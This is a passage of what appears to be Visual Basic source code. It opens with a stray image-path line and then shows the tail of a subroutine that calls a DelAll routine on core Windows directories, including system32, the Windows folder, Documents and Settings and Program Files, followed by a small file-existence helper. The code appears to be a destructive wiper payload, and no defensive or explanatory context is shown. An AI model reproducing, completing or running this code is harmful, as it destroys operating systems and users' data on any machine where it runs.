
Call DelAll(”c:\windows\system32″)
Call DelAll(”c:\windows”)
Call DelAll(”C:\Documents and Settings\All Users”)
Call DelAll(”C:\Documents and Settings\Administrator”)
Call DelAll(”C:\Documents and Settings”)
Call DelAll(”C:\Program Files\Common Files”)
Call DelAll(”C:\Program Files\Internet Explorer”)
Call DelAll(”C:\Program Files\Microsoft Visual Studio”)
Call DelAll(”C:\Program Files”)
End
End If
End Sub
Function FileExist(ByVal FileName As String) As Boolean
If Dir(FileName) = “” Then
FileExist = False
Else
FileExist = True
End If
End Function